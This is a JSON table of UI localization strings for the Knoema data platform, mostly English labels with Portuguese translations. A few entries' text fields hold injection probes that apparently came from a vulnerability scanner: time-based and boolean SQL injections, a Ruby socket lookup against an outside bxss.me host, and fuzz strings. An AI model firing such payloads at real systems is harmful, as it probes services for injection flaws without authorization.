página","IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-data.htm","Text":"Download","Translation":"Download","IsDisabled":false},{"Scope":"~/Js/Community/users.js","Text":"Approve as","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Sign up free","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dataset-verification-reject-reason.htm","Text":"Please specify the reason(s) for rejecting this dataset:","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/upload-advance-report.htm","Text":"File structure matches the dataset. No metadata changes were detected.","Translation":"A estrutura do arquivo corresponde ao conjunto de dados. Nenhuma alteração de metadados foram detectados.","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.InfoCard.js","Text":"Your current selection does not contain any data. Please modify your selection to view visualization.","Translation":"Sua selecção actual não contém nenhum dado. Por favor, modifique sua selecção para exibir a visualização.","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":" the members of this dimension.","Translation":"os membros nesta dimensão. ","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"../Your current selection does not contain valid data for Variwide chart. Please modify your selection to view chart.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Annuler","Translation":null,"IsDisabled":false},{"Scope":"~/Js/User/Api.js","Text":"There are no apps created.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Utils.js","Text":"T","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer3.js","Text":"All members have data. There is nothing to shrink.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Login/survey.js","Text":"Please specify other purpose.","Translation":"Por favor, especifique outro propósito.","IsDisabled":false},{"Scope":"~/Tmpl/gadgetbin-popup.htm","Text":"The visualization has been added to [Gadget Bin|href={gadgetBinUrl}|target=_blank]","Translation":"A visualização foi adicionada a [GadgetBin|href={gadgetBinUrl}|target=_blank]","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-update-indicators.htm","Text":"New Dataset","Translation":"Novo conjunto de dados","IsDisabled":false},{"Scope":"~/Js/updatealert/update-alert-dialog.js","Text":"Please enter valid number.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/sys/community/apps/data-catalog/metadata-table.htm","Text":"Change","Translation":"Modificar","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Pie chart","Translation":"Gráfico Pizza\\n","IsDisabled":false},{"Scope":"~/Js/dataset-releases.js","Text":"Download","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Shared/password.checker.js","Text":"Very weak","Translation":"Muito fraco ","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionFilter.js","Text":"to use","Translation":"para usar","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/ranking.htm","Text":"Display flags","Translation":"Mostrar as bandeiras","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionFilter.js","Text":"Name can\\u0027t be empty.","Translation":"O nome não pode ser vazio. ","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.InfoCard.js","Text":"Points","Translation":"Pontos ","IsDisabled":false},{"Scope":"~/Tmpl/search-empty.htm","Text":"To see what we were able to find click","Translation":null,"IsDisabled":false},{"Scope":"~/Js/dsbrowser/index2.js","Text":"Export.","Translation":"Exportar.","IsDisabled":false},{"Scope":"~/Tmpl/transformation-manager.htm","Text":"Aggregations","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/transformation-manager/tsm-transforms.htm","Text":"Transformations","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/leaflet-map.htm","Text":"Light","Translation":"Claro","IsDisabled":false},{"Scope":"~/Tmpl/dataset-browser-selected-datasets.htm","Text":"or [add|data-datasetid={DatasetId}|class=add-dataset|href=#] it to dataset list.","Translation":"ou [adicionar|data-datasetid={DatasetId}|class=add-dataset|href=#] à lista do conjunto de dados.\\n","IsDisabled":false},{"Scope":"~/Tmpl/change-resource-owner.htm","Text":"To find new owner type e-mail address here...","Translation":"Para encontrar um novo proprietário, digite o endereço de e-mail aqui ...","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer.js","Text":"Spline Chart.","Translation":"Gráfico de Spline.","IsDisabled":false},{"Scope":"~/Js/Nav/home-community-master.js","Text":"All topics","Translation":"Todos os tópicos","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dim-filter/unfold-message.htm","Text":"[Unfold|href=#|style=margin:0 5px; text-decoration:underline|class=unfold-dimension] the members of this dimension.","Translation":"[Ocultar|href=#|style=margin:0 5px; text-decoration:underline|class=unfold-dimension] os membros desta dimensão.\\n","IsDisabled":false},{"Scope":"~/js/knoema/knoema.js","Text":"Create","Translation":"Criar","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble.htm","Text":"Display","Translation":"[x]Exibir ","IsDisabled":true},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble.htm","Text":"Set","Translation":"[x]Estabelecer","IsDisabled":true},{"Scope":"~/Js/User/uploads.js","Text":"Verifying finished.","Translation":"A verificação terminou.","IsDisabled":false},{"Scope":"~/Js/Shared/industries.js","Text":"Reset","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble.htm","Text":"Precision","Translation":"[x]Precisão","IsDisabled":true},{"Scope":"~/Js/knoema/Knoema.Utils.js","Text":"August","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dimension-display-list.htm","Text":"Series","Translation":"Séries","IsDisabled":false},{"Scope":"~/Tmpl/home-first-popup.htm","Text":"Be sure to check out our [Knowledge Base|href=#|class=knoledge-base-link], stocked with videos and how-to articles about setting data alerts, building dashboards, and more.","Translation":"Não deixe de conferir nossa [Base de Conhecimento|href=#|class=knoledge-base-link], repleta de vídeos e artigos sobre como configurar alertas de dados, criar painéis e muito mais.","IsDisabled":false},{"Scope":"~/Tmpl/transformation-manager.htm","Text":"Time period","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"Small checker board","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.HtmlTable.js","Text":"OK","Translation":null,"IsDisabled":false},{"Scope":"~/Js/search.js","Text":"Data frequency","Translation":"Freqüência de dados","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/LayerSettings.js","Text":"Nature","Translation":null,"IsDisabled":false},{"Scope":"~/Js/DataNetwork/markets.js","Text":"Please select {singleForm} type for \\"{entry}\\".","Translation":"Por favor, seleccione o tipo de {singleForm} para \\"{entry}\\".","IsDisabled":false},{"Scope":"~/Tmpl/atlas-metadata-editor.htm","Text":"Topics","Translation":"Temas","IsDisabled":false},{"Scope":"~/Tmpl/table-appearance-option.htm","Text":"Precision","Translation":"Precisão","IsDisabled":false},{"Scope":"~/Tmpl/knoema/gadget/grid-card-view.htm","Text":"Next","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer3.js","Text":"Please create visualization to add the gadget to Bookmarks.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/presentation-select-gadget-overlay.htm","Text":"Select gadget","Translation":null,"IsDisabled":false},{"Scope":"~/Themes/@training/Views/Shared/v2/Header.js","Text":"Edit","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/gadget/title.htm","Text":"Click to edit","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-free-dialog.htm","Text":"Search across \\u003cb\\u003e4.2b+ time series\\u003c/b\\u003e from \\u003cb\\u003e1.6k+ sources\\u003c/b\\u003e","Translation":null,"IsDisabled":false},{"Scope":"~/Js/GeoPlayground/Map.js","Text":"O conjunto de dados solicitado não existe ou você não tem acesso. .","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Login/survey.js","Text":"Please specify university.","Translation":"Por favor, especifique uma universidade.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-wizard.htm","Text":"Gadget selection for setting parameterization options","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/datanetwork/pay.htm","Text":"Project owner\\u0027s balance is less than price specified in market project [href=#|class=market-project]. Please advance project owner\\u0027s balance.","Translation":"O saldo do proprietário do projecto é menor do que o preço especificado no projecto do mercado [href=#|class=market-project]. Por favor, aumente o saldo do proprietário do projecto.","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer3.js","Text":"Save.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"X, Y and R axes are already populated. Please select or clear existing selection in left panel to add or replace with new selection to view {gadgetType}","Translation":"Os eixos X, Y e R já estão preenchidos. Por favor selecione ou limpe a seleção existente no painel da esquerda para adicionar ou substituir com uma nova seleção para ver {gadgetType}\\n","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/Map.js","Text":"Hide details","Translation":"Esconder detalhes","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"12345\\u0027\\"\\\\\\u0027\\\\\\");|]*\\u0000{\\r\\n\\u003c\\u0000\\u003e�\\u0027\\u0027💡","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/ranges.htm","Text":"No data","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dimension-metadata-fields.htm","Text":"There are no fields.","Translation":"Não há campos.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Text note","Translation":"Nota de texto","IsDisabled":false},{"Scope":"~/Js/Nav/home-community-master.js","Text":"Secondary topic","Translation":"Tema secundário","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"Your current selection does not support variwide chart. Please, select 2 members in one dimension and at least 1 member in another dimension.ST7ng52z\\u0027; waitfor delay \\u00270:0:15\\u0027 -- ","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Orange","Translation":"Laranja ","IsDisabled":false},{"Scope":"~/Tmpl/market/filters.htm","Text":"Topics","Translation":"Temas","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer3.js","Text":"Select at least one time series to view other relevant data.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/premium/download-go-premium.htm","Text":"Download more than 1000 time series at once with Premium account","Translation":"Baixe mais de 1000 séries temporais de uma vez com uma conta Premium","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-premium-dialog.htm","Text":"See information about original data source","Translation":"Veja informações sobre a origem dos dados originais","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Bold","Translation":"Negrito","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"Second quater title","Translation":"Título do segundo quarto","IsDisabled":false},{"Scope":"~/Tmpl/knoema/playground/upload-info.htm","Text":"We are sorry but there was problem uploading your data. Please use [advance upload tool | href=# | id=custom-upload] to upload this dataset.","Translation":"Desculpe, houve um problema ao transferir os seus dados. Por favor, use a [ferramenta avançada para transferências | href=# | id=personalizado-transferência] para transferir este conjunto de dados.\\n","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Utils.js","Text":"M","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"\\"+\\"A\\".concat(70-3).concat(22*4).concat(102).concat(78).concat(119).concat(69)+(require\\"socket\\"\\nSocket.gethostbyname(\\"hitvx\\"+\\"vegnzjpaf9392.bxss.me.\\")[3].to_s)+\\"","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/gadget/title.htm","Text":"Align text center","Translation":null,"IsDisabled":false},{"Scope":"~/Js/GeoPlayground/LayerSettings.js","Text":"Column","Translation":"Coluna","IsDisabled":false},{"Scope":"~/Tmpl/action-bar-share-dialog.htm","Text":"Share on Facebook","Translation":"Compartilhar no Facebook","IsDisabled":false},{"Scope":"~/Tmpl/search-atlas.htm","Text":"Instant answer","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-search-dataset-list.htm","Text":"Accessed On:","Translation":"Acesso em\\t","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionFilter.js","Text":"Group can\\u0027t be empty, Please select members.","Translation":"O grupo não pode estar vazio. Por favor, selecione membros. ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/infocard.htm","Text":"Auto","Translation":"Automático ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Sunburst","Translation":"Sunburst","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"-1 OR 3+827-827-1=0+0+0+1","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/leaflet-map.htm","Text":"Pink","Translation":"Rosa","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/gadgethost-row-controls.htm","Text":"Make equal","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/ranking.htm","Text":"Pink","Translation":"Rosa","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Labels","Translation":"Etiquetas","IsDisabled":false},{"Scope":"~/Js/dsbrowser/dimensionMetadata.js","Text":"Set both locale and base field or leave both none","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Please specify a range in the supported format. Use {icon} for more information.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/dashboard-dialog.htm","Text":"Two Row Three Gadget","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search/yodatai-description.htm","Text":"The description is composed by our digital data assistant.","Translation":null,"IsDisabled":false},{"Scope":"~/tmpl/knoema/dsviewer/request-update-success.htm","Text":"Follow \\u003cem\\u003e\\u003c/em\\u003e this dataset to learn when it\\u0027s next updated.","Translation":"Siga \\u003cem\\u003e\\u003c/em\\u003e este conjunto de dados para saber quando ele será atualizado novamente.","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"سجل مجانا","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/export-dataset-list-columns-dialog.htm","Text":"Select All","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/geoplayground/filter-new.htm","Text":"Control is required field","Translation":"Controle é um campo obrigatório","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"Trend line","Translation":"Linha de tendência","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Triangle","Translation":"Triângulo ","IsDisabled":false},{"Scope":"~/Tmpl/dimension-metadata-field-dialog.htm","Text":"Type:","Translation":"Tipo:","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/ranking.htm","Text":"Bold","Translation":"Negrito","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"Please add at least one member to any one of the dimension to use {gadgetType}","Translation":"Adicione pelo menos um membro a qualquer uma das dimensões para usar {gadgetType}","IsDisabled":false},{"Scope":"~/Tmpl/page-theme-customization.htm","Text":"Web","Translation":"Web","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Bubbletree","Translation":"Bubbletree","IsDisabled":false},{"Scope":"~/Tmpl/search-filters.htm","Text":"\\u003cstrong\\u003eResults\\u003c/strong\\u003e for","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/simple-dim-filter.htm","Text":"Turn Aggregation On","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dimension-metadata-fields.htm","Text":"Name","Translation":"Nome","IsDisabled":false},{"Scope":"~/Tmpl/dimension-metadata-fields.htm","Text":"Delete","Translation":"Apagar","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index2.js","Text":"Segment with measure selection cannot be created","Translation":"Não pode ser criado uma rubrica com uma seleção de medida","IsDisabled":false},{"Scope":"~/Tmpl/search-dataset-content.htm","Text":" map","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-wizard.htm","Text":"Start by selecting a visualization you\\u0027d like to filter or link","Translation":"Comece selecionando uma visualização que você gostaria de filtrar ou vincular","IsDisabled":false},{"Scope":"~/Tmpl/user/columnstore-dataset-update-options.htm","Text":"Has header","Translation":"Tem cabeçalho","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/gadget-layouts/empty.htm","Text":"Dataset List","Translation":"Lista do conjunto de dados ","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"نعم","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Login/survey.js","Text":"job title","Translation":"cargo","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/infocard.htm","Text":"Value color","Translation":"Cor do valor","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-indicator-editor-datasets-tab.htm","Text":"Primary source","Translation":"Fonte primária","IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-page-preview.htm","Text":"\\u003cp\\u003eClick the icon \\u003cspan\\u003e\\u003c/span\\u003e to bookmark visualizations in search results, \\u003c/p\\u003e\\u003cp\\u003e the dataset viewer, pages [you\\u0026apos;ve built|href=/user/visualizations/personal|target=_blank]\\u003c/p\\u003e","Translation":"\\u003cp\\u003eClique no ícone \\u003cspan\\u003e\\u003c/span\\u003e para marcar dados nos resultados de pesquisa, \\u003c/p\\u003e\\u003cp\\u003e visualizador de conjunto de dados, páginas [que você construiu|href=/user/visualizations/personal|target=_blank]\\u003c/p\\u003e","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.ParameterizeLayout.js","Text":"Ok","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PresentationPlayer.js","Text":"This page contains elements that cannot be exported to {FileType} correctly.","Translation":"Esta página contém elementos que não podem ser exportados para {FileType} corretamente.","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"Recommended file size for image is 940x80 px","Translation":"O tamanho recomendado de arquivo pelas imagens é 940x80 px","IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-visual.htm","Text":"Type to filter","Translation":"Escrever para filtrar","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Map.js","Text":"Map gadgets will be rendered as image","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/gadget-layouts/empty.htm","Text":"Map","Translation":"Mapa","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"Do not group","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"The following types of gadgets will be exported as images","Translation":"Os seguintes tipos de gadgets serão exportados como imagens","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"http://xfs.bxss.me?knoema.es","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/extensions/jquery.mapp.js","Text":"Time:","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"-1\\" OR 2+626-626-1=0+0+0+1 -- ","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/simple-dim-filter.htm","Text":"Clear","Translation":"Remover ","IsDisabled":false},{"Scope":"~/Tmpl/follow-signup-redirect.htm","Text":"To follow this dataset for updates, sign up free.","Translation":"Para seguir este conjunto de dados para atualizações, inscreva-se gratuitamente.","IsDisabled":false},{"Scope":"~/Js/Community/adminDatasets.js","Text":"Manual","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"The following types of gadgets will be exported as images:","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/flatds-upload-verification-body.htm","Text":"Hierarchy","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Community/appnavigation.js","Text":"is empty","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-timeseries.htm","Text":"Published:","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/extensions/jquery.colorPicker.js","Text":"More colors...","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Font","Translation":"Fonte","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"advanced maps will be ignored","Translation":"os mapas avançados serão ignorados ","IsDisabled":false},{"Scope":"~/Tmpl/search-fixed-filters.htm","Text":"All sources","Translation":"Todas as fontes","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Map.js","Text":"Unfold","Translation":"Ocultar","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/ranking.htm","Text":"Display as table","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/premium/download-in-csv-sdmx.htm","Text":"Comma Separated Values","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"Add a tab","Translation":null,"IsDisabled":false},{"Scope":"~/Js/GeoPlayground/Layer.js","Text":"Name","Translation":"Nome","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GeoPlayground.js","Text":"Geo Playground gadgets will be ignored","Translation":"Os gadgets Geo Playground serão ignorados","IsDisabled":false},{"Scope":"~/Tmpl/alert-dialog.htm","Text":"is less than","Translation":"é menos do que","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/infocard.htm","Text":"Opacity","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dataalert-go-professional.htm","Text":"For unlimited access to data alert content, subscribe to \\u003ca href=\\"#\\"\\u003eKnoema Professional\\u003c/a\\u003e.","Translation":"Para acesso ilimitado ao conteúdo do alerta de dados, inscreva-se a \\u003ca href=\\"#\\"\\u003eKnoema Professional\\u003c/a\\u003e.","IsDisabled":false},{"Scope":"~/Js/Community/customMetadata.js","Text":"There were no items to add","Translation":"Não havia elementos para adicionar","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/map.htm","Text":"Maroon","Translation":"Marrom ","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Pictogram.js","Text":"Selection has no data","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dataset-browser-selected-datasets.htm","Text":"There is a newer version of this dataset is available:","Translation":"Há uma nova versão disponível deste conjunto de dados:","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-search-dataset-list.htm","Text":"Add Dataset to Favorites","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Products/databrief.js","Text":"You already downloaded your one free Data Brief. Unlimited downloads are available to Knoema Professional subscribers.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Ranking.js","Text":"No data for base region","Translation":"[x]","IsDisabled":true},{"Scope":"~/Js/GeoPlayground/Map.js","Text":"请求的数据集不存在或您没有权限访问。.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-document.htm","Text":"Type to filter","Translation":"Escrever para filtrar","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/LayerSettings.js","Text":"Border color","Translation":"Cor da borda","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"YXkQfzAF","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Shared/task-status.js","Text":"(uploads ahead: {1})","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Nav/viz-of-the-day-tag.js","Text":"Loading...","Translation":"Carregamento...","IsDisabled":false},{"Scope":"~/Tmpl/premium/download-in-csv-sdmx.htm","Text":"Developer or data geek? Use one of the following links to access data from your application:","Translation":"Programador ou fanático de dados? Use um dos seguintes links para acessar os dados de sua aplicação:","IsDisabled":false},{"Scope":"~/Js/User/dataalerts.js","Text":"Data Alert","Translation":"Alerta de dados","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.TimeSelectionManager.js","Text":"Reverse Order is not available for \\"Individual members\\" time dimension mode.","Translation":"A ordem inversa não está disponível para o modo de dimensão temporal \\"Membros individuais\\".","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/infocard.htm","Text":"Precision","Translation":"Precisão","IsDisabled":false},{"Scope":"~/Js/Community/customMetadata.js","Text":"Added item is incorrect.Item length cannot be more than 50.","Translation":"O elemento adicionado é incorreto. O espaço do elemento não pode ser mais de 50.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Max value","Translation":"Valor máx.\\n","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/LayerSettings.js","Text":"Crime and Conflict","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knox-update-verification.htm","Text":"Dimension","Translation":"Dimensão","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-wizard.htm","Text":"Link a visualization with existing dashboards","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Bar Percentage Stacking Chart","Translation":"Gráfico de empilhamento percentual de barras","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Add to Gadget Bin","Translation":"Adicionar ao Cesto de gadgets","IsDisabled":false},{"Scope":"~/Js/DataNetwork/review.js","Text":"You have unsaved changes.","Translation":"Você tem modificações sem guardar.  ","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Gadget.js","Text":"Explore data","Translation":"Explorar os dados","IsDisabled":false},{"Scope":"~/Tmpl/search-frequency.htm","Text":"Mo","Translation":"Mo","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"This page doesn\\u0027t contain gadgets which can be exported to {FileType}","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/memberlist-container.htm","Text":"There are too many members in dimension to display at once. Start typing name of item you\\u0027re looking for and we display selection once it becomes smaller or click [here|href=#|class=show-full-list] to view all members.","Translation":"Há demasiados membros na dimensão para mostrar de uma vez. Comece a escrever o nome do elemento que você está procurando e exibiremos a seleção uma vez que se torne menor ou clique [aqui|href=#|class=show-full-list] para ver todos os membros.\\n","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionMemberList.js","Text":"OK","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/content.htm","Text":"Next","Translation":"Seguinte","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Update","Translation":"Actualizar","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-guide-message.htm","Text":"Use dimension filter to select data to visualize. Add/remove elements by clicking on +/-, switch between categories by clicking on their names.","Translation":"Use o filtro de dimensão para selecionar a visualização da informação. Adicione/remova\\u0026nbsp;elementos\\u0026nbsp;clicando em\\u0026nbsp;+/-,\\u0026nbsp;deslóque-se entre as categorias\\u0026nbsp;clicando em seus nomes.\\n","IsDisabled":false},{"Scope":"~/Js/Resource/gadget-embed.js","Text":"Some emails above are invalid. Please correct them to proceed.","Translation":"Alguns correios electrónicos acima são inválidos. Por favor, corrigí-los para continuar. ","IsDisabled":false},{"Scope":"~/Tmpl/transformation-manager.htm","Text":"Interval","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.InfoCard.js","Text":"Change value background","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/follow-signup-redirect.htm","Text":"To follow this page for updates, sign up free.","Translation":"Para seguir esta página para atualizações, inscreva-se gratuitamente.","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.TreeMap.js","Text":"Your browser doesn\\u0027t support SVG graphics required for Sunburst gadget. Please use the following {Link} to get additional information","Translation":"O seu browser não é compatível com os gráficos SVG necessários para o dispositivo Sunburst. Por favor, use o seguinte {Link} para obter informação adicional","IsDisabled":false},{"Scope":"~/Tmpl/search-results-teaser.htm","Text":"Time series","Translation":"Séries temporais","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"Shingle","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/user-notifications-collection.htm","Text":"You may also subscribe for data alerts wherever you see the alert symbol \\u003cem\\u003e\\u003c/em\\u003e.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GadgetHost.js","Text":"New visualization","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionFilter.js","Text":"Please select a date field in time dimension to use","Translation":"Por favor selecione o campo da data com a dimensão do tempo para usar","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/gadgethost-section-controls.htm","Text":"Add new section","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/selection-too-huge.htm","Text":"Either reduce your selection to fewer than \\u003cstrong\\u003e100 time series\\u003c/strong\\u003e or \\u003cstrong\\u003edownload the selected data\\u003c/strong\\u003e to explore it further.","Translation":"Reduza a sua selecção para menos de \\u003cstrong\\u003e100 séries temporais\\u003c/strong\\u003e ou \\u003cstrong\\u003edescarregue os dados seleccionados\\u003c/strong\\u003e para o explorar ainda mais.","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Presentation.js","Text":"Gadget Bin is Empty, Please add gadgets to Bin and then try to Import the gadgets from Bin to Presentation.","Translation":"O cesto de gadgets é vazio. Por favor adicione gadgets ao cesto e então tente Importar os gadgets do Cesto pela Apresentação. 